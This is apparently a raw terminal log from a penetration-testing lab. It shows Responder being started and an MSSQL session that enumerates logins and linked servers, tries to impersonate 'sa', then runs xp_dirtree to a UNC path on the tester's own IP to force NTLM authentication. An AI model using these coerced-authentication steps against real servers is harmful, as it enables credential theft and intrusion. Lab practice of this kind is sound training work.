 (atlas㉿kali)-[~]
$ sudo responder -I tun0
[sudo] password for atlas:
Sorry, try again.
[sudo] password for atlas:
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal  -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
regular (5)....
lab_alakinn
ovpn
atlas@kali: ~
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 24  bytes 1440 (1.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 24  bytes 1440 (1.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.79  netmask 255.255.254.0  destination 10.10.14.79
inet6 fe80::9cec:177:99ac:7f79  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::104d  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500
(UNSPEC)
RX packets 364  bytes 325782 (318.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 441  bytes 30708 (29.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
SQL (htbdbuser  guest@master)> enum_logins
name  type_desc  is_disabled  sysadmin  securityadmin  serveradmin  setupadmin  processadmin  diskadmin  dbcreator  bulkadmin
---------  ---------  -----------  --------  -------------  -----------  ----------  ------------  ---------  ---------  ---------
sa  SQL_LOGIN  1  1  0  0  0  0  0  0  0
htbdbuser  SQL_LOGIN  0  0  0  0  0  0  0  0  0
SQL (htbdbuser  guest@master)> exec_as_login sa
ERROR(WIN-02\SQLEXPRESS): Line 1: Cannot execute as the server principal because the principal "sa" does not exist, this type of principal cannot be im
SQL (htbdbuser  guest@master)> exec_as_login {sa}
ERROR(WIN-02\SQLEXPRESS): Line 1: Cannot execute as the server principal because the principal "{sa}" does not exist, this type of principal cannot be
SQL (htbdbuser  guest@master)> exec_as_login htbdbuser
SQL (htbdbuser  guest@master)> enum_links
SRV_NAME  SRV_PROVIDERNAME  SRV_PRODUCT  SRV_DATASOURCE  SRV_PROVIDERSTRING  SRV_LOCATION  SRV_CAT
-------------------  ----------------  -----------  -------------------  ------------------  ------------  -------
WINSRV02\SQLEXPRESS  SQLNCLI  SQL Server  WINSRV02\SQLEXPRESS  NULL  NULL  NULL
Linked Server  Local Login  Is Self Mapping  Remote Login
-------------  -----------  ---------------  ------------
SQL (htbdbuser  guest@master)> EXEC master..xp_dirtree '\\10.129.106.160\share\'
subdirectory  depth
------------  -----
SQL (htbdbuser  guest@master)> EXEC master..xp_subdirs '\\10.129.106.160\share\'
ERROR(WIN-02\SQLEXPRESS): Line 1: The EXECUTE permission was denied on the object 'xp_subdirs', database 'mssqlsystemresource', schema 'sys'.
SQL (htbdbuser  guest@master)> EXEC master..xp_dirtree '\\10.10.14.79\share\'
subdirectory  depth
------------  -----
SQL (htbdbuser  guest@master)> EXEC master..xp_subdirs '\\10.10.14.79\share\'
ERROR(WIN-02\SQLEXPRESS): Line 1: The EXECUTE permission was denied on the object 'xp_subdirs', database 'mssqlsystemresource', schema 'sys'.
SQL (htbdbuser  guest@master)>